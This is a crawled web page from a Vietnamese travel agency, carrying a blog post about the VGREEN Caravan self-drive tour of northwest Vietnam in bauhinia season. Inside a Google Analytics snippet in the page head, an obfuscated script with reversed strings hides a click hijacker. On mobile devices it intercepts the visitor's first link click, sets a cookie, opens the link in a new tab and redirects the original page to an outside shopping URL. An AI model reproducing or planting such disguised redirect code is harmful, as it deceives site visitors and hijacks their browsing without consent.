

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html
body_size: 18770
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
    <head itemscope itemtype="http://schema.org/WebSite">
        <meta charset="utf-8">
            <meta name="keywords" content="esperantotur, phongvehyvong, vgreen, caravan, taybac, hoaban" />
<meta name="description" content="VGREEN Caravan Tây Bắc – Mùa ban nở" />
<meta property="og:image" content="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s1200_1200/hotline-091-865-9292-3-1616040863.png" />
<meta property="og:type" content="article" />
<meta property="og:site_name" content="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ" />
<meta property="og:title" content="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ" />
<meta property="twitter:title" name="twitter:title" content="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ" />
<meta property="og:description" content="VGREEN Caravan Tây Bắc – Mùa ban nở" />
<meta property="twitter:description" name="twitter:description" content="VGREEN Caravan Tây Bắc – Mùa ban nở" />
<meta property="twitter:card" name="twitter:card" content="esperantotur, phongvehyvong, vgreen, caravan, taybac, hoaban" />
<meta property="og:url" content="https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" />
<meta name="twitter:image" content="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s1200_1200/hotline-091-865-9292-3-1616040863.png" />
<meta property="og:image:type" name="og:image:type" content="image/png" />
<link rel="shortcut icon" href="/mediacenter/media/images/1595/favi/espc-logo-ver2-1501235642.png" />
<link rel="canonical" href="https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" />
<script type="text/javascript" src="/assets/592da7fe/jquery.min.js"></script>
<script type="text/javascript" src="/assets/592da7fe/jquery.yiiactiveform.js"></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-104056697-1', 'auto');
  ga('send', 'pageview');

</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-81221724-4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("WrNGXPjoV1/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
  gtag('config', 'UA-81221724-4');
</script>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-174690611-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-174690611-1');
</script>


<!-- Load Facebook SDK for JavaScript -->
<div id="fb-root"></div>
<script>
  window.fbAsyncInit = function() {
    FB.init({
      xfbml            : true,
      version          : 'v3.3'
    });
  };

  (function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk/xfbml.customerchat.js';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


<!-- Your customer chat code -->
<div class="fb-customerchat"
  attribution=setup_tool
  page_id="287515541339800"
  theme_color="#6fbf54"
  logged_in_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? "
  logged_out_greeting="Xin chào bạn, Phòng vé Hy Vọng có thể giúp gì cho bạn? ">
</div>

<!-- Facebook Pixel Code -->
<script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '2801823253234613');
  fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
  src="https://www.facebook.com/tr?id=2801823253234613&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2115220788895804"
     crossorigin="anonymous"></script>
<div class="zalo-chat-widget" data-oaid="2330641613765565775" data-welcome-message="Rất vui khi được hỗ trợ bạn!" data-autopopup="0" data-width="350" data-height="420"></div>

<script src="https://sp.zalo.me/plugins/sdk.js"></script><title>CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</title>
                        <meta name="viewport" content="width=device-width, initial-scale=1"/>
            <!-- The Stylesheet -->
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/pignose.calendar.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/jquery-ui.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.carousel.min.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/owlcarousel/assets/owl.theme.default.min.css?v=1.0.0"/>

            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/main-styles.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/style.css?v=1.0.5"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/menu_bar.css?v=1.0.2"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/contact.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/blog.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/tour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitietpackages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/chitiettour.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/packages.css?v=1.0.0"/>
            <link rel="stylesheet" type="text/css" href="/themes/introduce/w3ni518/css/login.css?v=1.0.0"/>
            <base href="https://espc.com.vn/"/>
            <!-- javaScript -->
            <style type="text/css">
                .favorite-destination,.footer {
                    overflow: hidden;
                }

            </style>
    </head>
    <body>
        <h1 style="display: none">CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</h1>
        <!--header-->
        <div id="body">
            <div class="header">
    <div class="top-html">
                                <div class="right-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/55_1719919450_1456683e35a9c64c.png" alt="Đặt vé">
                </div>
                <a href="https://ubuk.com/" title="Đặt vé">
                    <span>Đặt vé</span>
                </a>
            </div>
                                        <div class="left-box-top box-header-button">
                <div class="item-img">
                    <img src="/mediacenter/media/files/1595/banners/724_1719919467_5576683e36b974e8.png" alt="đăng ký hội viên bông sen vàng">
                </div>
                <a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE" title="đăng ký hội viên bông sen vàng">
                    <span>đăng ký hội viên bông sen vàng</span>
                </a>
            </div>
                            <div class="center-box-top">
            <div class="logo">
                <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                    <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
                </a>
            </div>
                <div class="whtml">
        <div class="alert_header" style="    text-align: center;
    background: #6fbf54;
    color: #fff;">
<h2><strong><a href="https://enrolllotusmiles.vietnamairlines.com/registrationweb/vi/account/enrollment?enrollSource=HVE"><span style="color:#FDFE06;">CÔNG TY CỔ PHẦN DU LỊCH VÀ DỊCH VỤ HY VỌNG</span></a></strong></h2>
</div>
    </div>
        </div>
    </div>
    <div class="top-header">
        <div class="header-abs">
            <div class="box-bott">
                <div class="box-menu">
                        <ul class="main-menu">
                    <li class="">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                            </li>
                    <li class="">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                            </li>
                    <li class="">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                    <ul class="">
                    <li class="">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                            </li>
                    <li class="">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                            </li>
            </ul>
            </li>
                    <li class="">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                            </li>
                    <li class="">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                            </li>
                    <li class="">
                <a href="/video.html" title="Video">
                    Video                </a>
                            </li>
                    <li class="">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                            </li>
                    <li class="">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                            </li>
            </ul>
                </div>
            </div>
            <div class="menu-btn-show">
                <span class="border-style"></span>
                <span class="border-style"></span>
                <span class="border-style"></span>
            </div>
        </div>
        <div class="header-right">
            <div class="list-social">
                    <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>

            </div>
            <div class="box-sign">
                <div><a class="dang-ky">Đăng ký/</a><a class="dang-nhap">Đăng nhập</a></div>
                <svg xmlns="http://www.w3.org/2000/svg" width="13" height="15" viewBox="0 0 13 15" fill="none">
                    <path d="M6.29807 7.22552C7.29073 7.22552 8.15029 6.8695 8.85261 6.16707C9.55494 5.46475 9.91096 4.60542 9.91096 3.61265C9.91096 2.62022 9.55494 1.76078 8.8525 1.05823C8.15006 0.356023 7.29061 0 6.29807 0C5.3053 0 4.44596 0.356023 3.74364 1.05834C3.04132 1.76066 2.68518 2.62011 2.68518 3.61265C2.68518 4.60542 3.04132 5.46486 3.74376 6.16718C4.44619 6.86938 5.30564 7.22552 6.29807 7.22552Z" fill="white" />
                    <path d="M12.6197 11.5343C12.5995 11.242 12.5585 10.9231 12.4982 10.5865C12.4373 10.2473 12.3589 9.9266 12.2651 9.63351C12.1681 9.33059 12.0363 9.03144 11.8733 8.74477C11.7042 8.44723 11.5055 8.18813 11.2826 7.97493C11.0495 7.75189 10.7641 7.57256 10.434 7.44176C10.1051 7.31164 9.74061 7.24572 9.35071 7.24572C9.19759 7.24572 9.04951 7.30855 8.76352 7.49474C8.58751 7.60953 8.38163 7.74228 8.15183 7.8891C7.95534 8.0143 7.68915 8.1316 7.36036 8.2378C7.03959 8.3416 6.71389 8.39424 6.39242 8.39424C6.07096 8.39424 5.74538 8.3416 5.42426 8.2378C5.09581 8.13172 4.82962 8.01441 4.63336 7.88922C4.40574 7.74376 4.19974 7.61101 4.0211 7.49463C3.73546 7.30843 3.58726 7.24561 3.43413 7.24561C3.04412 7.24561 2.67974 7.31164 2.35095 7.44187C2.02114 7.57245 1.73561 7.75177 1.50226 7.97505C1.27945 8.18836 1.08066 8.44734 0.911749 8.74477C0.7489 9.03144 0.617064 9.33048 0.520019 9.63363C0.426292 9.92671 0.3479 10.2473 0.287017 10.5865C0.226707 10.9227 0.185737 11.2416 0.165482 11.5346C0.145569 11.8216 0.135498 12.1195 0.135498 12.4204C0.135498 13.2034 0.384406 13.8372 0.875242 14.3047C1.36001 14.766 2.00145 15.0001 2.78148 15.0001H10.0041C10.7841 15.0001 11.4253 14.7662 11.9102 14.3047C12.4011 13.8376 12.65 13.2036 12.65 12.4202C12.6499 12.118 12.6397 11.8199 12.6197 11.5343Z" fill="white" />
                </svg>
            </div>
        </div>
    </div>
</div>
<div class="section-banner-home">
    <div class="menu-bar-mobile" tabindex="-1">
        <div class="logo-menu">
            <a href="/" class="inline-block" title="CTCP Du lịch & Dịch vụ Hy Vọng - Esperantotur">
                <img class="img-responsive" src="/mediacenter/media/images/1595/logo/espc-logo-and-variations-15-1501236140.png" />
            </a>
        </div>
            <ul class="main-menu-bar">
                    <li class="li-parent">
                <a href="/" title="Trang chủ">
                    Trang chủ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tin-tuc-nc8617.html" title="Tin tức">
                    Tin tức                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-tc97.html" title="Tour">
                    Tour                </a>
                                        <i class="fa fa-plus" aria-hidden="true"></i>
                                        <ul class="cls">
                    <li class="li-parent">
                <a href="/tour-noi-dia-tc99.html" title="Tour nội địa">
                    Tour nội địa                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/tour-quoc-te-tc100.html" title="Tour quốc tế">
                    Tour quốc tế                </a>
                                            </li>
            </ul>
            </li>
                    <li class="li-parent">
                <a href="/blog-nc8618.html" title="Blog">
                    Blog                </a>
                                            </li>
                    <li class="li-parent">
                <a href="http://daily.espc.vn/danh-cho-dai-ly/" title="Đại lý">
                    Đại lý                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/video.html" title="Video">
                    Video                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/lien-he.html" title="Liên hệ">
                    Liên hệ                </a>
                                            </li>
                    <li class="li-parent">
                <a href="/about-esperantotur-pde6888.html" title="Về chúng tôi">
                    Về chúng tôi                </a>
                                            </li>
            </ul>
        <div class="login">
            <ul>
                <li><a class="dang-ky">Đăng ký</a></li>
                <li><a class="dang-nhap">Đăng nhập</a></li>
            </ul>
                <ul class="infor-header">
        <li><a href="tel:091 945 9393"><i class="fa fa-phone"></i> 091 945 9393</a></li><li><a href="mailto:"><i class="fa fa-envelope-o"></i> info@espc.vn</a></li><li><a href="https://www.facebook.com/hyvong.espc/ " target="_blank"><i class="fa fa-facebook"></i></a></li>
<li><a href="https://www.youtube.com/channel/UCg9lvg3bcgMqqxGeicsvb_Q" target="_blank"><i class="fa fa-youtube-play" aria-hidden="true"></i></a></li><li><a href="https://www.facebook.com/ubukcom" target="_blank"><i class="fa fa-facebook"></i></a></li>
    </ul>


        </div>
    </div>
    <div class="shadow-mobile"></div>
    
	<div class="slider-header rev-styl">
	        	            <a  ><img src="/mediacenter/media/files/1595/banners/327_1740136547_89467b860633af6d.jpg" class="img-responsive" alt="Banner trang trong"></a>
	                <!-- <div class="bg-shadow"></div> -->
    </div>
        <!-- <div class="link-header" style="width: 100%; position: absolute; bottom: 10%; text-align: center; z-index: 1;">
        <a href="https://ubuk.com/" target="_blank"><i style="color: inherit; font-size: inherit;" class="fa fa-plane" aria-hidden="true"></i> Đặt vé</a>
    </div> -->
</div>
<style type="text/css">
    .link-header a {
        padding: 15px 40px;
        background: #6FBF54;
        color: #eee;
        box-shadow: 2px 2px 2px #498e4a;
        /* opacity: 0.6; */
        text-transform: uppercase;
        border-radius: 15px;
    }

    .link-header a:hover {
        box-shadow: 0px 0px 30px rgba(255, 255, 255, 0.76);
        background: #21650a;
    }

    @media all and (min-width: 1201px) {
        .link-header a {
            font-size: 22px;
            padding: 13px 35px;
        }
    }

    @media all and (max-width: 1200px) and (min-width: 991px) {
        .link-header a {
            font-size: 20px;
            padding: 10px 26px;
        }
    }

    @media all and (max-width: 767px) and (max-width: 990px) {
        .link-header a {
            font-size: 17px;
            padding: 8px 20px;
        }
    }

    @media all and (max-width: 767px) {
        .link-header a {
            font-size: 14px;
            padding: 6px 14px;
        }
    }
</style>            <div class="main-content">
                <div class="main-content">

        <!-- Breadcrumbs -->
       <div class="breadcrumbs">
            <div class="container">
                    <ul class="breadcrumb">
                    <li><a href="/" title="Trang chủ" >Trang chủ</a></li>
                    <li><a href="/blog-nc8618.html" title="Blog" >Blog</a></li>
                    <li><a href="https://espc.com.vn/chuyen-hanh-trinh-vgreen-caravan-tay-bac-mua-hoa-no-nd91564.html" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ" >CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ</a></li>
            </ul>
    <style>
      .breadcrumb li a{
          text-transform: lowercase;
          display: inherit;
          /*visibility:hidden;*/
      }
      .breadcrumb li a::first-letter{
          text-transform: capitalize;
          visibility:visible;
      }
    </style>
            </div>
        </div>
        <!-- End Breacdcumbs -->

        <div class="content-news">
            <div class="container">
                <div class="row">
                     <style type="text/css">.footer {
    background-position: unset;
}
.des-news a {
    color: #005de4 !important;
    text-decoration: underline !important;
}
.zalo-chat-widget {
    bottom: 80px !important;
    right: 20px !important;
}

.section-list-menu-images .endow {
display: block;
}</style><div class="col-lg-8">
    <div class="list-news">
            <ul>
                <li class="item-news item-news-detail">
                    <div class="img-news hover-img">
                        <a  href="" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ" >
                            <img src="https://espc.com.vn/mediacenter/media/images/1595/news/ava/s800_600/hotline-091-865-9292-3-1616040863.png" alt="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ" class="img-responsive" >
                        </a>
                    </div>
                    <div class="caption-news">
                        <div class="date-news">
                            <div class="cover-date-news">
                                                                <p class="month">THÁNG 03</p>
                                <p class="date">18</p>
                                <p class="dotw">Thứ 5</p>
                            </div>
                        </div>

                        <div class="caption-info">
                            <h4 class="link-news">
                                <a href="" title="CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ">
                                        CHUYẾN HÀNH TRÌNH VGREEN CARAVAN TÂY BẮC - MÙA HOA NỞ                                </a>
                            </h4>
                            <br/>
                            
                        </div>
                        <div class="des-news">
                                <p>
                                 <p>Địa hình Tây Bắc với núi non trùng trùng điệp điệp bao bọc lấy con sông Đà đã tạo ra những bức tranh thiên nhiên khổng lồ hòa quyện đất, trời và nước. Nổi bật trên các bức tranh ấy là những sắc màu tươi thắm của cuộc sống cư dân bản địa được kết tinh từ hàng ngàn năm, nhất là ở lưu vực sông Đà. Hành trình&nbsp;<strong>VGREEN Caravan Tây Bắc</strong>&nbsp;bắt đầu từ những câu truyện về thời kỳ tiền sử, cứ thế, cứ thế đến với sự kiện lịch sử chiến tranh chấn động địa cầu thời hiện đại và ngày nay là cuộc sống hòa bình ấm no giữa núi rừng Tây Bắc mùa hoa ban nở.</p>

<p>&nbsp;</p>

<p>Bảo tàng Lịch sử Quốc gia Việt Nam là nơi tốt nhất giúp chúng ta nhìn tổng thể về tiến trình lịch sử của đất nước qua các thời kỳ.&nbsp;<strong>VGREEN Caravan Tây Bắc</strong>&nbsp;bắt đầu hành trình từ đây, ít nhiều bạn cũng sẽ hình dung ra thời kỳ tiền sử qua những lời thuyết minh và tương tác hấp dẫn mà bạn chưa từng biết tới, lý giải cho bạn tại sao đến vùng Tây Bắc chúng ta lại quay ngược thời gian dài đến thế. Chúng tôi cũng không tham vọng đưa quá nhiều điều khám phá cho bạn bởi giới hạn thời gian và tin rằng bạn sẽ có nguyện vọng trở lại vùng đất Tây Bắc sau chuyến đi. Hành trình lần này là một ví dụ giúp bạn cảm nhận về nền Văn hóa Hòa bình trong thời kỳ tiền sử, đã trở thành một nền văn hóa nổi tiếng không những ở Việt Nam, Đông Nam Á và vượt biên giới ra nhiều nước khác. Ngoài ra, còn xuất hiện nền văn hóa ở các thời kỳ khác,&nbsp;<strong>trên nền tảng của văn hóa cổ xưa đó, theo tiến trình thời gian bạn sẽ cảm nhận được sự giữ gìn và phát huy bản sắc văn hóa của cư dân vùng Tây Bắc trong việc thích ứng với bối cảnh lịch sử hay thay đổi của thiên nhiên qua hàng nghìn năm.</strong></p>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="494" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_21.jpg" width="800" />
<figcaption><em>Đoàn xe bắt đầu khởi hành&nbsp;</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<p>Bắt đầu hành trình từ Bảo tàng Lịch sử Quốc gia Việt Nam, qua miền Tây Bắc trong đó&nbsp;<strong>Lai Châu</strong>&nbsp;- vùng đất cao với các hang động đẹp như&nbsp;<em>Quần thể danh thắng động Pu Sam Cáp, h</em>ệ thống các hang động Thẳm Đán Chể là di tích hang động duy nhất có đủ các thông tin về các quần động vật cổ xưa nhất của loài người trên đất nước ta, cùng di tích khảo cổ hang động thời đại đá cũ, đá mới. Đến&nbsp;<strong>Điện Biên</strong>&nbsp;với di chỉ khảo cổ Thẳm Khương - di tích quốc gia, thuộc nền Văn hóa Hoà Bình; cái tên U Va đã xuất hiện trong những câu chuyện dân gian, sử thi và truyền thuyết của dân tộc Thái nhưng nay thêm nổi tiếng về địa điểm này vì di chỉ khảo cổ U Va được phát hiện; tại Điện Biên đã phát hiện nhiều công cụ bằng đồng của nền văn hóa Đông Sơn như trống đồng Tuần Giáo, trống đồng Na Ngum, U Va, Phiêng Quái. Đến với&nbsp;<strong>Sơn La</strong>&nbsp;- vùng đất thời kỳ tiền sử đã tồn tại cư dân với di chỉ mái đá bản Mòn, xã Thôm Mòn, huyện Thuận Châu, tỉnh Sơn La; phát hiện địa điểm Văn hóa Đông Sơn ở vùng Sơn La là một phát hiện hiếm hoi và rất quý; các di vật cổ cách đây 4.000 năm được khai quật ở khu vực lòng hồ thủy điện Sơn La đáng để ta để ý tới... Tất cả những điều đó giúp bạn hình dung ra vùng Tây Bắc đã xuất hiện cư dân từ xa xưa. Điểm kết thúc tại tỉnh&nbsp;<strong>Hòa Bình</strong>, là “cái nôi” của nền Văn hóa Hòa Bình, được thế giới công nhận cách đây 89 năm. Đến nay “Văn hóa Hòa Bình” vẫn luôn là một nền văn hóa tiền sử độc đáo đầy sức cuốn hút nhiều thế hệ nhà khoa học, khảo cổ học trong nước, quốc tế và nhiều du khách quốc tế. Hang xóm Trại, huyện Lạc Sơn, tỉnh Hòa Bình được đánh giá là di tích quan trọng bậc nhất, tiêu biểu cho Văn hóa Hòa Bình ở Việt Nam và Đông Nam Á.</p>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_2.jpg" width="800" />
<figcaption><em>Hành trình trên chuyến xe do đích thân du khách tự lái và trải nghiệm</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_11.jpg" width="800" />
<figcaption><em>Duyên dáng bên cây hoa ban</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<p>Chúng ta còn khám phá “Văn hóa Hòa Bình” theo nghĩa Văn hóa Hòa Bình đương đại là một nền văn hóa đa dân tộc, trong đó dân tộc Mường chiếm tỷ lệ lớn hơn 60% dân số. Bản sắc Văn hoá Hoà Bình bao gồm: Văn hoá Trống Đồng, văn hoá Cồng Chiêng, các truờng ca, văn hoá ăn, ở, mặc cùng các loại hình văn hoá khác; tại Hòa Bình đã phát hiện ra 112 trống đồng, vừa là công cụ, vừa là nhạc cụ, ngày xưa rất được coi trọng và sử dụng ở hầu hết các nghi lễ quan trọng.&nbsp;Bạn sẽ được hòa mình trong một không gian văn hóa do người họa sỹ trẻ yêu văn hóa đất Hòa Bình đến nơi đây và tạo dựng nên một công trình nghệ thuật “Bảo tàng không gian Văn hóa Mường”.</p>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="482" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_31.jpg" width="800" />
<figcaption><em>Đoàn chụp ảnh kỷ niệm ở điểm dừng chân tại đèo Khau Phạ - Tú Lệ</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="482" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_32.jpg" width="800" /></p>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_12.jpg" width="800" />
<figcaption><em>Một phiên chợ nhộn nhịp của bà con nơi đây</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="445" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_34.jpg" width="800" />
<figcaption><em>Đã tới Bản du lịch Cộng đông Sì Thâu Chải</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_5%20(1).jpg" width="800" />
<figcaption><em>Tái hiện hình ảnh "Chị gánh..</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_4.jpg" width="800" />
<figcaption><em>.. Anh thồ" tại Dốc Pha Đin</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_18.jpg" width="800" /></p>

<p>&nbsp;</p>

<p><strong>Với hình thức xe tự lái,</strong>&nbsp;bạn sẽ cảm nhận thú vị hơn qua những cung đường khúc khuỷu, lên lên, xuống xuống pha chút cảm giác mạo hiểm. Thiên nhiên và văn hóa vùng Tây Bắc sẽ giúp bạn không cảm thấy mệt, đường xa nhưng lại rất gần.</p>

<p>&nbsp;</p>

<p style="text-align:center"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_6.jpg" width="800" /></p>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_16.jpg" width="800" />
<figcaption><em>Hoa ban khoe sắc rực rỡ</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_7.jpg" width="800" />
<figcaption><em>Trải nghiệm Lễ hội&nbsp;của người tiền sử tại hang Xóm Trại, Lạc Sơn, Hòa Bình (Lễ trong hang)</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_8.jpg" width="800" />
<figcaption><em>Và lễ ngoài hang</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

<div style="text-align:center">
<figure class="image" style="display:inline-block"><img alt="" height="534" src="https://espc.com.vn/data/media/1595/images/vgreen_caravan_taybac_9.jpg" width="800" />
<figcaption><em>Một trải nghiệm đầy ấn tượng đối với du khách</em></figcaption>
</figure>
</div>

<p>&nbsp;</p>

